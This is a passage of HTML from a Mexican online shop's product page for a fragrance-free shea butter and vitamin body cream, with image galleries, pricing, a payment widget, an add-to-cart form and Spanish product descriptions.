           							data-src="//quotidien.mx/cdn/shop/products/Amazon-05_{width}x.jpg?v=1764210481" data-widths="[60, 90, 120, 160, 200]" data-aspectratio="0.9996667777407531" data-sizes="auto" alt="Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g - Quotidien Essential Moment">
							</a>
						</div>
<div class="product-single__thumbnails-item" data-slide="2">
							<a id="7409852547108" href="//quotidien.mx/cdn/shop/products/ListingCremaCorporal3-03_120x.jpg?v=1764210481" class="product-single__thumbnail product-single__thumbnail--product-template" data-image="//quotidien.mx/cdn/shop/products/ListingCremaCorporal3-03.jpg?v=1764210481" data-size="3000x3000"><img loading="lazy" class="product-single__thumbnail-image lazyload" src="//quotidien.mx/cdn/shop/products/ListingCremaCorporal3-03_60x.jpg?v=1764210481" width="100"
           							data-src="//quotidien.mx/cdn/shop/products/ListingCremaCorporal3-03_{width}x.jpg?v=1764210481" data-widths="[60, 90, 120, 160, 200]" data-aspectratio="1.0" data-sizes="auto" alt="Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g - Quotidien Essential Moments">
							</a>
						</div>
<div class="product-single__thumbnails-item" data-slide="3">
							<a id="7409852678180" href="//quotidien.mx/cdn/shop/products/ListingCremaCorporal-04_120x.jpg?v=1764210481" class="product-single__thumbnail product-single__thumbnail--product-template" data-image="//quotidien.mx/cdn/shop/products/ListingCremaCorporal-04.jpg?v=1764210481" data-size="3000x3000"><img loading="lazy" class="product-single__thumbnail-image lazyload" src="//quotidien.mx/cdn/shop/products/ListingCremaCorporal-04_60x.jpg?v=1764210481" width="100"
           							data-src="//quotidien.mx/cdn/shop/products/ListingCremaCorporal-04_{width}x.jpg?v=1764210481" data-widths="[60, 90, 120, 160, 200]" data-aspectratio="1.0" data-sizes="auto" alt="Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g - Quotidien Essential Moments">
							</a>
						</div>
<div class="product-single__thumbnails-item" data-slide="4">
							<a id="7409852710948" href="//quotidien.mx/cdn/shop/products/ListingCremaCorporal-05_120x.jpg?v=1764210481" class="product-single__thumbnail product-single__thumbnail--product-template" data-image="//quotidien.mx/cdn/shop/products/ListingCremaCorporal-05.jpg?v=1764210481" data-size="3000x3000"><img loading="lazy" class="product-single__thumbnail-image lazyload" src="//quotidien.mx/cdn/shop/products/ListingCremaCorporal-05_60x.jpg?v=1764210481" width="100"
           							data-src="//quotidien.mx/cdn/shop/products/ListingCremaCorporal-05_{width}x.jpg?v=1764210481" data-widths="[60, 90, 120, 160, 200]" data-aspectratio="1.0" data-sizes="auto" alt="Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g - Quotidien Essential Moments">
							</a>
						</div>
<div class="product-single__thumbnails-item" data-slide="5">
							<a id="7409852809252" href="//quotidien.mx/cdn/shop/products/ListingCremaCorporal-07_120x.jpg?v=1764210481" class="product-single__thumbnail product-single__thumbnail--product-template" data-image="//quotidien.mx/cdn/shop/products/ListingCremaCorporal-07.jpg?v=1764210481" data-size="3000x3000"><img loading="lazy" class="product-single__thumbnail-image lazyload" src="//quotidien.mx/cdn/shop/products/ListingCremaCorporal-07_60x.jpg?v=1764210481" width="100"
           							data-src="//quotidien.mx/cdn/shop/products/ListingCremaCorporal-07_{width}x.jpg?v=1764210481" data-widths="[60, 90, 120, 160, 200]" data-aspectratio="1.0" data-sizes="auto" alt="Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g - Quotidien Essential Moments">
							</a>
						</div>
<div class="product-single__thumbnails-item" data-slide="6">
							<a id="20790336585904" href="//quotidien.mx/cdn/shop/products/Amazon-16_120x.jpg?v=1764210481" class="product-single__thumbnail product-single__thumbnail--product-template" data-image="//quotidien.mx/cdn/shop/products/Amazon-16.jpg?v=1764210481" data-size="3001x3001"><img loading="lazy" class="product-single__thumbnail-image lazyload" src="//quotidien.mx/cdn/shop/products/Amazon-16_60x.jpg?v=1764210481" width="100"
           							data-src="//quotidien.mx/cdn/shop/products/Amazon-16_{width}x.jpg?v=1764210481" data-widths="[60, 90, 120, 160, 200]" data-aspectratio="1.0" data-sizes="auto" alt="Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g">
							</a>
						</div>
				</div>
			</div>
		

		<!-- product share -->
		


			<div class="badges-gallery" style="display: none;">
				<div class="item">
					<img src="//quotidien.mx/cdn/shop/t/14/assets/badge-1.svg?v=147335877133650143091735843145" alt="Ingredientes limpios">
					<p>Ingredientes limpios</p>
				</div>
				<div class="item">
					<img src="//quotidien.mx/cdn/shop/t/14/assets/badge-2.svg?v=179707514036105440521735843144" alt="Aprobado por dermatólogos">
					<p>Aprobado por dermatólogos</p>
				</div>
				<div class="item">
					<img src="//quotidien.mx/cdn/shop/t/14/assets/badge-3.svg?v=19359993475042868601735843143" alt="Sin Crueldad Animal">
					<p>Sin Crueldad Animal</p>
				</div>
			</div>
		</div>
		<div class="grid__item medium-up--two-fifths product-single__meta">
			
	<style>
    html {
        scroll-behavior: smooth;
    }
    .product-template__container .product__nav {
        display: flex;
        flex-wrap: wrap;
        /* gap: 10px; */
        scroll-behavior: smooth;
    }

    .product-template__container .product__nav a {
        /* flex: 1; */
        text-align: start;
        padding: 0 5px;
    }

    .product-template__container .product__nav a:first-child {
        padding-left: 0px;
    }

    .product-template__container .product__nav a:not(:first-child) {
        border-left: 1px solid #E3E3E3;
    }

    .product-template__container .product__nav span {
        color: #666;
        font-size: 12px;
        font-weight: 500;
        line-height: normal;
        cursor: pointer;
        /* padding-right: 5px;
        border-right: 1px solid #E3E3E3; */
    }

    .product-template__container .product__nav span:hover,
    .product-template__container .product__nav span:hover svg path {
        color: #0B8A78;
        fill: #0B8A78;
    }

    .product-template__container .product__nav.fixed-nav {
        position: fixed;
        z-index: 99;
        top: 118px;
        background: #fff;
        width: 100%;
        padding: 10px;
        left: 0;
        border-top: 1px solid #d9d9d9;
        justify-content: space-around;
        box-shadow: 0 4px 7px #0000000d;
    }

    @media screen and (max-width: 549px) {
        .product-template__container .product__nav a.active,
        .product-template__container .product__nav span.active,
        .product-template__container .product__nav span:hover,
        .product-template__container .product__nav span:hover svg path {
            color: #0B8A78;
            fill: #0B8A78;
        }
    }

    @media screen and (min-width: 400px) {
        .product-template__container .product__nav a {
            padding: 0 10px;
        }
    }

</style>

<script src="//quotidien.mx/cdn/shop/t/14/assets/product-mini-nav.js?v=145199910702107875201739891917" defer="defer"></script>
<div class="product__nav">
  

<a href="#" data-reference-name="TIPOS DE PIEL"><span>
        Tipo de Piel
        <svg xmlns="http://www.w3.org/2000/svg" width="8" height="9" viewBox="0 0 8 9" fill="none">
        <path d="M3.64645 8.35355C3.84171 8.54882 4.15829 8.54882 4.35355 8.35355L7.53553 5.17157C7.7308 4.97631 7.7308 4.65973 7.53553 4.46447C7.34027 4.2692 7.02369 4.2692 6.82843 4.46447L4 7.29289L1.17157 4.46447C0.976311 4.2692 0.659728 4.2692 0.464466 4.46447C0.269204 4.65973 0.269204 4.97631 0.464466 5.17157L3.64645 8.35355ZM3.5 0V8H4.5V0H3.5Z" fill="#B6B6B6"/>
        </svg>
    </span>
</a>

<a href="#" data-reference-name="RECOMENDACIÓN DE USO"><span>
        Uso
        <svg xmlns="http://www.w3.org/2000/svg" width="8" height="9" viewBox="0 0 8 9" fill="none">
        <path d="M3.64645 8.35355C3.84171 8.54882 4.15829 8.54882 4.35355 8.35355L7.53553 5.17157C7.7308 4.97631 7.7308 4.65973 7.53553 4.46447C7.34027 4.2692 7.02369 4.2692 6.82843 4.46447L4 7.29289L1.17157 4.46447C0.976311 4.2692 0.659728 4.2692 0.464466 4.46447C0.269204 4.65973 0.269204 4.97631 0.464466 5.17157L3.64645 8.35355ZM3.5 0V8H4.5V0H3.5Z" fill="#B6B6B6"/>
        </svg>
    </span>
</a>

<a href="#" data-reference-name="INGREDIENTES"><span>
        Ingredientes
        <svg xmlns="http://www.w3.org/2000/svg" width="8" height="9" viewBox="0 0 8 9" fill="none">
        <path d="M3.64645 8.35355C3.84171 8.54882 4.15829 8.54882 4.35355 8.35355L7.53553 5.17157C7.7308 4.97631 7.7308 4.65973 7.53553 4.46447C7.34027 4.2692 7.02369 4.2692 6.82843 4.46447L4 7.29289L1.17157 4.46447C0.976311 4.2692 0.659728 4.2692 0.464466 4.46447C0.269204 4.65973 0.269204 4.97631 0.464466 5.17157L3.64645 8.35355ZM3.5 0V8H4.5V0H3.5Z" fill="#B6B6B6"/>
        </svg>
    </span>
</a>

<a href="#looxReviews"><span>
        Testimonios
        <svg xmlns="http://www.w3.org/2000/svg" width="8" height="9" viewBox="0 0 8 9" fill="none">
        <path d="M3.64645 8.35355C3.84171 8.54882 4.15829 8.54882 4.35355 8.35355L7.53553 5.17157C7.7308 4.97631 7.7308 4.65973 7.53553 4.46447C7.34027 4.2692 7.02369 4.2692 6.82843 4.46447L4 7.29289L1.17157 4.46447C0.976311 4.2692 0.659728 4.2692 0.464466 4.46447C0.269204 4.65973 0.269204 4.97631 0.464466 5.17157L3.64645 8.35355ZM3.5 0V8H4.5V0H3.5Z" fill="#B6B6B6"/>
        </svg>
    </span>
</a>
</div>
	

	<a href="#looxReviews">
		<div class="loox-rating" data-id="4898211168292" data-rating="4.7" data-raters="89"></div>
	</a>
	
		<h1 class="product-single__title">Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g</h1>
	

	
		<p class="product-single__subtitle">Crema Corporal Humectante</p>
	
  
  <span class="stamped-product-reviews-badge stamped-main-badge" data-id="4898211168292" data-product-title="Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g" data-product-type="Crema Cuerpo" style="display: block;"></span>
<p class="product-single__price product-single__price-product-template">
          
              <span class="visually-hidden">Precio habitual</span>
              <span class="product-price__price product-price__price-product-template product-price__sale product-price__sale--single">
                  <span id="ProductPrice-product-template">$ 254.00</span>
              </span>
              <s id="ComparePrice-product-template" class="product-price__price">$ 349.00</s>
          
          
              <span class="discount-badge">
                  <span class="small--hide medium--hide">|</span>&nbsp;
                  <span itemprop="name">Ahorra</span>
                  <span id="SaveAmount-product-template" class="product-single__save-amount">$ 95.00</span>
                  <span class="off">(<span>27</span>%off)</span>
              </span>
          
          <span class="price__unit hide">
              <br /><span data-unit-price></span> /
              <span data-unit-base></span>
          </span>
      </p>

      
				
					
				
			
				
			
				
			
				
			
				
			
				
			
				
			
<div class="product__policies rte" data-product-policies>
        	
        </div><!-- Trigger/Open The Modal -->
<kueskipay-widget
     data-kpay-widget-type="product"
     data-kpay-widget-font-size="15"
     data-kpay-widget-text-align="left"
     data-kpay-widget-amount="25400"
     data-kpay-widget-product-name="Crema Corporal Humectante con Manteca de Karite + Vitamina E + Vitamina B5 - 90% Ingredientes Naturales - 450g">
</kueskipay-widget>
<script id="kpay-advertising-script"
src="https://cdn.kueskipay.com/widgets.js?authorization=a393fc63-12fd-4a16-b203-400d6245a1c9&sandbox=false&integration=shopify&version=v1.0">
</script>
<script type="">new KueskipayAdvertising().init()</script>

	
<div class="product-single__benefits">
			
				<p class="product-single__benefit-item">
					<span>
						<svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17" fill="none">
						<circle cx="8" cy="8.5" r="7.25" stroke="#B2CA10" stroke-width="1.5"/>
						<path d="M17.1161 1L6.61607 11.5L4 8.99999" stroke="#B2CA10" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
						</svg>
					</span>
					Humectación
				</p>
			
				<p class="product-single__benefit-item">
					<span>
						<svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17" fill="none">
						<circle cx="8" cy="8.5" r="7.25" stroke="#B2CA10" stroke-width="1.5"/>
						<path d="M17.1161 1L6.61607 11.5L4 8.99999" stroke="#B2CA10" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
						</svg>
					</span>
					Reparación
				</p>
			
				<p class="product-single__benefit-item">
					<span>
						<svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17" fill="none">
						<circle cx="8" cy="8.5" r="7.25" stroke="#B2CA10" stroke-width="1.5"/>
						<path d="M17.1161 1L6.61607 11.5L4 8.99999" stroke="#B2CA10" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
						</svg>
					</span>
					Suavidad
				</p>
			
				<p class="product-single__benefit-item">
					<span>
						<svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17" fill="none">
						<circle cx="8" cy="8.5" r="7.25" stroke="#B2CA10" stroke-width="1.5"/>
						<path d="M17.1161 1L6.61607 11.5L4 8.99999" stroke="#B2CA10" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
						</svg>
					</span>
					Brillo
				</p>
			
				<p class="product-single__benefit-item">
					<span>
						<svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17" fill="none">
						<circle cx="8" cy="8.5" r="7.25" stroke="#B2CA10" stroke-width="1.5"/>
						<path d="M17.1161 1L6.61607 11.5L4 8.99999" stroke="#B2CA10" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
						</svg>
					</span>
					Firmeza
				</p>
			
		</div>
	
	
	

	

            <form method="post" action="/cart/add" id="product_form_4898211168292" accept-charset="UTF-8" class="product-form-4898211168292 productForm" enctype="multipart/form-data" novalidate="novalidate"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" />
                <div class="product-form mfp-link">
                    

                    <select name="id" id="ProductSelect-product-template" data-section="product-template" class="product-form__variants selectbox no-js">
                        
                            
                                <option selected="selected" value="32370291703844">Default Title</option>
                            
                        
                    </select>
                    <!-- product swatches -->
                    
                </div>

                
<div class="infolinks mfp-link"><a class="wishlist addto-wishlist" href="/pages/wishlist" rel="crema-corporal-humectante-con-manteca-de-karite-vitamina-e-vitamina-b5-90-ingredientes-naturales-450g"><i class="ad ad-heart-l"></i><span class="msg">Agregar a Lista</span></a></div>

                <div id="tolstoy-container">
							    <tolstoy-stories
							      data-tags="label_Hidratación,skin care,tiktok,"
							      class="tolstoy-stories"
							      data-publish-id="9466okdj9kpn5" 
							      data-product-id="4898211168292">
							    </tolstoy-stories>
                </div>

                <div class="product-guarantees">
                	<div class="icon">
                		<svg width="65" height="65" viewBox="0 0 65 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M27.2789 7.46297C29.8155 3.83726 35.1846 3.83726 37.7211 7.46297C39.2578 9.65947 42.0049 10.6593 44.5939 9.96446C48.8676 8.81747 52.9805 12.2687 52.5931 16.6766C52.3584 19.347 53.8201 21.8787 56.25 23.0106C60.2611 24.879 61.1935 30.1665 58.0633 33.2941C56.167 35.1889 55.6594 38.0679 56.7933 40.4969C58.6649 44.5065 55.9804 49.1563 51.5722 49.5401C48.9016 49.7727 46.6622 51.6518 45.9694 54.2414C44.8259 58.516 39.7806 60.3523 36.1569 57.8128C33.9617 56.2744 31.0383 56.2744 28.8431 57.8128C25.2194 60.3523 20.1741 58.516 19.0306 54.2414C18.3378 51.6518 16.0984 49.7727 13.4278 49.5401C9.01961 49.1563 6.33506 44.5065 8.20675 40.4969C9.34063 38.0679 8.83299 35.1889 6.9367 33.2941C3.80654 30.1665 4.73888 24.879 8.74997 23.0106C11.1799 21.8787 12.6416 19.347 12.4069 16.6766C12.0195 12.2687 16.1324 8.81747 20.4061 9.96446C22.9951 10.6593 25.7422 9.65947 27.2789 7.46297Z" fill="url(#paint0_linear_4_135)"/>
<circle cx="29.2222" cy="34.7778" r="11.3966" fill="black" stroke="black" stroke-width="1.65124"/>
<path d="M28.8824 27.6183V26.765H29.9746V27.6695C30.9986 27.8573 31.7325 28.2668 32.4834 29.3249L31.5789 30.0588C31.1181 29.3591 30.6744 29.0178 29.9746 28.8642V33.0113C31.869 34.0182 33.3879 34.8544 33.3879 36.9024C33.3879 38.4383 32.3127 39.8719 29.9746 40.1791V42.7902H28.8824V40.1791C27.2782 40.0425 25.9641 39.4623 25.0596 37.9775L25.947 37.3119C26.6979 38.3189 27.7048 38.8991 28.8824 39.0186V33.8646C27.2782 33.0795 25.8446 32.431 25.8446 30.5537C25.8446 29.1714 26.8174 27.8402 28.8824 27.6183ZM28.8824 32.5675V28.7788C27.6366 28.8812 27.0393 29.6321 27.0393 30.5196C27.0393 31.3729 27.6366 31.9873 28.8824 32.5675ZM29.9746 34.3083V38.9844C31.3058 38.7967 32.1933 37.9605 32.1933 36.9365C32.1933 35.7931 31.357 35.0421 29.9746 34.3083Z" fill="url(#paint1_linear_4_135)"/>
<path d="M32.6525 16.3466C32.2916 16.2932 31.9558 16.5424 31.9023 16.9032C31.8488 17.264 32.098 17.5999 32.4589 17.6534L32.6525 16.3466ZM47.0886 32.467C47.3466 32.725 47.7648 32.725 48.0227 32.467L52.2261 28.2637C52.484 28.0057 52.484 27.5875 52.2261 27.3296C51.9681 27.0716 51.5499 27.0716 51.292 27.3296L47.5557 31.0659L43.8193 27.3296C43.5614 27.0716 43.1432 27.0716 42.8853 27.3296C42.6273 27.5875 42.6273 28.0057 42.8853 28.2637L47.0886 32.467ZM32.4589 17.6534C34.8729 18.011 38.5119 19.1713 41.5305 21.4699C44.5302 23.7541 46.8952 27.1393 46.8952 32H48.2162C48.2162 26.6385 45.5812 22.8941 42.3308 20.419C39.0994 17.9583 35.2384 16.7297 32.6525 16.3466L32.4589 17.6534Z" fill="black"/>
<defs>
<linearGradient id="paint0_linear_4_135" x1="32.5" y1="0" x2="32.5" y2="65" gradientUnits="userSpaceOnUse">
<stop stop-color="#F5DC7E"/>
<stop offset="1" stop-color="#FF9432"/>
</linearGradient>
<linearGradient id="paint1_linear_4_135" x1="29.2237" y1="26.765" x2="29.2237" y2="42.7902" gradientUnits="userSpaceOnUse">
<stop stop-color="#FAFF00"/>
<stop offset="1" stop-color="#FF9432"/>
</linearGradient>
</defs>
</svg>

                	</div>
                	<div class="text">
                		<strong>Prueba sin compromiso</strong><br>
                		¡Si no te gusta, te regresamos tu dinero!.
                	</div>
                </div>

                <!-- add to cart -->
                <div class="product-action">
                    
                    <div class="product-form__item--quantity">
                        <div class="qtyField" title="Cantidad">
                            <a class="qtyBtn minus" href="javascript:void(0);"><i class="ad ad-minus-r" aria-hidden="true"></i></a>
                            <input type="text" id="quantity" name="quantity" value="1" class="product-form__input qty" />
                            <a class="qtyBtn plus" href="javascript:void(0);"><i class="ad ad-plus-r" aria-hidden="true"></i></a>
                        </div>
                    </div>
                    
                    <div class="product-form__item--submit">
                        <button type="submit" name="add" id="AddToCart-product-template"  class="btn product-form__cart-submit product-form__cart-submit--small">
                            
                                <span id="AddToCartText-product-template">Agregar al carrito</span>
                            
                        </button>
                    </div>
                </div>

                
                	

	                <div class="delivery__container">
									  <div class="content">
									    <div class="item">
									      <div class="icon">
									        <svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
									          <circle cx="15" cy="14.9999" r="10.5" fill="#B2CA10"/>
									          <circle cx="15" cy="15" r="14.4375" stroke="#B2CA10" stroke-width="1.125"/>
									          <path d="M10.9783 15L13.9783 18L19.2283 12.75" stroke="#242424" stroke-width="1.125" stroke-linecap="round"/>
									        </svg>
									      </div>

									      <div class="text">
									        <p class="text-date">Se envía <strong class="date__estimated"></strong></p>
									      </div>
									    </div>


									    <div class="item">
									      <div class="icon">
									        <svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
									          <g clip-path="url(#clip0_87_521)">
									          <path d="M19.9547 9.14062L18.8609 6.40625C18.7681 6.1749 18.608 5.97674 18.4013 5.83745C18.1946 5.69815 17.9508 5.62414 17.7016 5.625H15V5C15 4.83424 14.9342 4.67527 14.8169 4.55806C14.6997 4.44085 14.5408 4.375 14.375 4.375H2.5C2.16848 4.375 1.85054 4.5067 1.61612 4.74112C1.3817 4.97554 1.25 5.29348 1.25 5.625V14.375C1.25 14.7065 1.3817 15.0245 1.61612 15.2589C1.85054 15.4933 2.16848 15.625 2.5 15.625H3.82812C3.96581 16.1628 4.27856 16.6394 4.71707 16.9798C5.15557 17.3202 5.69489 17.5049 6.25 17.5049C6.80511 17.5049 7.34443 17.3202 7.78293 16.9798C8.22144 16.6394 8.53419 16.1628 8.67188 15.625H12.5781C12.7158 16.1628 13.0286 16.6394 13.4671 16.9798C13.9056 17.3202 14.4449 17.5049 15 17.5049C15.5551 17.5049 16.0944 17.3202 16.5329 16.9798C16.9714 16.6394 17.2842 16.1628 17.4219 15.625H18.75C19.0815 15.625 19.3995 15.4933 19.6339 15.2589C19.8683 15.0245 20 14.7065 20 14.375V9.375C20.0002 9.29468 19.9848 9.21508 19.9547 9.14062ZM15 6.875H17.7016L18.4516 8.75H15V6.875ZM2.5 5.625H13.75V10.625H2.5V5.625ZM6.25 16.25C6.00277 16.25 5.7611 16.1767 5.55554 16.0393C5.34998 15.902 5.18976 15.7068 5.09515 15.4784C5.00054 15.2499 4.97579 14.9986 5.02402 14.7561C5.07225 14.5137 5.1913 14.2909 5.36612 14.1161C5.54093 13.9413 5.76366 13.8222 6.00614 13.774C6.24861 13.7258 6.49995 13.7505 6.72835 13.8451C6.95676 13.9398 7.15199 14.1 7.28934 14.3055C7.42669 14.5111 7.5 14.7528 7.5 15C7.5 15.3315 7.3683 15.6495 7.13388 15.8839C6.89946 16.1183 6.58152 16.25 6.25 16.25ZM12.5781 14.375H8.67188C8.53419 13.8372 8.22144 13.3606 7.78293 13.0202C7.34443 12.6798 6.80511 12.4951 6.25 12.4951C5.69489 12.4951 5.15557 12.6798 4.71707 13.0202C4.27856 13.3606 3.96581 13.8372 3.82812 14.375H2.5V11.875H13.75V12.8367C13.4626 13.0028 13.211 13.2243 13.0099 13.4884C12.8087 13.7525 12.662 14.0538 12.5781 14.375ZM15 16.25C14.7528 16.25 14.5111 16.1767 14.3055 16.0393C14.1 15.902 13.9398 15.7068 13.8451 15.4784C13.7505 15.2499 13.7258 14.9986 13.774 14.7561C13.8222 14.5137 13.9413 14.2909 14.1161 14.1161C14.2909 13.9413 14.5137 13.8222 14.7561 13.774C14.9986 13.7258 15.2499 13.7505 15.4784 13.8451C15.7068 13.9398 15.902 14.1 16.0393 14.3055C16.1767 14.5111 16.25 14.7528 16.25 15C16.25 15.3315 16.1183 15.6495 15.8839 15.8839C15.6495 16.1183 15.3315 16.25 15 16.25ZM18.75 14.375H17.4219C17.2825 13.8385 16.9692 13.3635 16.5309 13.0242C16.0927 12.6849 15.5543 12.5005 15 12.5V10H18.75V14.375Z" fill="black"/>
									          </g>
									          <defs>
									          <clipPath id="clip0_87_521">
									          <rect width="20" height="20" fill="white"/>
									          </clipPath>
									          </defs>
									        </svg>
									      </div>

									      <div class="text">
									        <p class="text-delivery">Envíos gratis <strong>arriba de $599</strong></p>
									      </div>
									    </div>
									  </div>
									</div>
								

                
            <input type="hidden" name="product-id" value="4898211168292" /><input type="hidden" name="section-id" value="product-template" /></form>

				


				



					
				

<div class="product-accordion ">
							<details class="accordion" data-collapsible="">
								<summary class="accordion__title" data-collapsible-trigger="">
									
									
										 	DETALLES
										
									
									<svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-plus" viewBox="0 0 24 24">
										<path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round">
										</path>
									</svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-minus"
										viewBox="0 0 24 24">
										<path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
									</svg>
								</summary>
						
								<div class="accordion__body rte" data-collapsible-body="" style="height: auto;">
									<div class="accordion__content" data-collapsible-content="">
										<toggle-ellipsis data-height="175">
											<div class="toggle-ellipsis__content" data-content="">
												
														<p><meta charset="utf-8"><span data-mce-fragment="1">La </span><span class="a-text-bold" data-mce-fragment="1">Crema Corporal Quotidien</span><span data-mce-fragment="1"> fue diseñada para hidratar, dar suavidad y brillo a la piel de tu cuerpo. Nuestra piel se encuentra expuesta a diario a las agresiones del sol y del ambiente, volviéndose muchas veces opaca y reseca. La Crema Corporal Quotidien fue diseñada para que restaures la barrera protectora de la piel de tu cuerpo y mantengas el nivel de hidratación necesario durante todo el día. Tiene una combinación de Manteca de Karité + Vitamina E + Vitamina B5. Combinados, estos ingredientes ayudarán a disminuir la irritación y resequedad, dándole la humedad que necesita, dejándola suave y tersa. Sin fragancia, de rápida absorción, recomendamos usarla luego de un baño, ya que la piel está mejor predispuesta a recibir los beneficios de la crema corporal. Sin embargo, puedes usarla en el momento del día que consideres necesario. ¡Cuida la piel de tu cuerpo y recupera su suavidad!</span></p>
<ul class="a-unordered-list a-vertical">
<li><span class="a-list-item"><span class="a-size-base">Hidratación prolongada</span></span></li>
<li><span class="a-list-item"><span class="a-size-base">Suavidad extrema</span></span></li>
<li><span class="a-list-item"><span class="a-size-base">Brillo y firmeza</span></span></li>
<li><span class="a-list-item"><span class="a-size-base">Mejora la textura de la piel</span></span></li>
<li><span class="a-list-item"><span class="a-size-base">Ràpida absorción</span></span></li>
<li><span class="a-list-item"><span class="a-size-base">Sin Fragancia</span></span></li>
</ul>
<p><strong>HUMECTACIÓN EXTREMA</strong>: La Crema Corporal Quotidien fue diseñada para hidratar, dar suavidad y brillo a la piel de tu cuerpo. Ayudará a disminuir la irritación y resequedad, ayudando a tu piel a recuperar la humedad que necesita. Esta combinación de ingredientes naturales harán que tu piel mantenga una hidratación prolongada y le dará un toque aterciopelado único.</p>
<p><strong>90 % INGREDIENTES NATURALES</strong>: Esta crema corporal hidratante ofrece todos los beneficios que la piel de tu cuerpo necesita. No contiene fragancias artificiales, petrolatum, ni parabenos. Renueva los niveles de humedad con Vitamina E+Vitamina B5 + Manteca de Karite. La piel de tu cuerpo se verá suave y brillante, y estará lista para comenzar o terminar el día. </p>
<p class="p1"><i>Certificado por PETA</i> como producto <i>libre de crueldad animal</i>. Dermatológicamente probado, incluyendo estudios de irritabilidad primaria y sensibilización cutánea.<br></p>
<p><strong>FÁCIL DE USAR</strong>: La Crema Corporal Quotidien brindará la humectación que tu cuerpo necesita en todo momento. De rápida absorción, puede usarse en el día y en la noche. Tomar una pequeña cantidad de producto y extender en la zona del cuerpo deseada, dando un ligero masaje.</p>
<p><strong>TOTALMENTE GARANTIZADO</strong>: Estamos seguros de la fórmula de nuestra Crema Corporal Quotidien por lo que ofrecemos garantía de devolución del 100% del dinero si no notas resultados en la piel de tu cuerpo o no estas a gusto con ella ¡Es el momento de cuidar tu piel!</p>
<!--  Loading EDP related metadata -->
													
											
												
											</div>
										</toggle-ellipsis>
									</div>
								</div>
							</details>
						</div>
					

					
						
					
						<div class="product-accordion before-after__accordion">
							<details
								class="accordion"
								data-collapsible
							>
								<summary class="accordion__title" data-collapsible-trigger="">
									Resutado Esperado
								<svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-plus" viewBox="0 0 24 24">
									<path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round">
									</path>
								</svg>
								<svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-minus" viewBox="0 0 24 24">
									<path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
								</svg>
								</summary>
								<div class="accordion__body rte" data-collapsible-body="">
								<div class="accordion__content" data-collapsible-content="">
									<toggle-ellipsis data-height="175">
									<div class="toggle-ellipsis__content" data-content="">
										<div class="accordion-before-after__content">
											
											
										</div>
										<div class="accordion-before-after__content">
											<div class="metafield-rich_text_field"><p>Desde la primera aplicación la piel luce hidratada. </p></div>
											
												<img src="//quotidien.mx/cdn/shop/files/Crema_corporal.jpg?v=1741836452" alt="" srcset="//quotidien.mx/cdn/shop/files/Crema_corporal.jpg?v=1741836452&amp;width=128 128w, //quotidien.mx/cdn/shop/files/Crema_corporal.jpg?v=1741836452&amp;width=352 352w" width="128" height="128">
											
										</div>
									</div>
									</toggle-ellipsis>
								</div>
								</div>
							</details>
						</div>
					
				
					
				

<div class="product-accordion tipos_piel">
							<details class="accordion" data-collapsible="">
								<summary class="accordion__title" data-collapsible-trigger="">
									
									

												TIPOS DE PIEL
											

									
									<svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-plus" viewBox="0 0 24 24">
										<path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round">
										</path>
									</svg><svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-minus"
										viewBox="0 0 24 24">
										<path d="M6 12h12" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path>
									</svg>
								</summary>
						
								<div class="accordion__body rte" data-collapsible-body="" style="height: auto;">
									<div class="accordion__content" data-collapsible-content="">
										<toggle-ellipsis data-height="175">
											<div class="toggle-ellipsis__content" data-content="">
												
														Apto para todos los tipos de piel

											
												
											</div>
										</toggle-ellipsis>
									</div>
								</div>
							</details>
						</div>
					

					
				

<div class="product-accordion forma_uso">
							<details class="accordion" data-collapsible="">
								<summary class="accordion__title" data-collapsible-trigger="">
									
									

												RECOMENDACIÓN DE USO
											

									
									<svg aria-hidden="true" focusable="false" role="presentation" class="icon-accordion icon-plus" viewBox="0 0 24 24">
										<path d="M6 12h6m6 0h-6m0 0V6m0 6v6" stroke="#000" stroke-linecap="round" stroke-linejoin="round">
										</path>
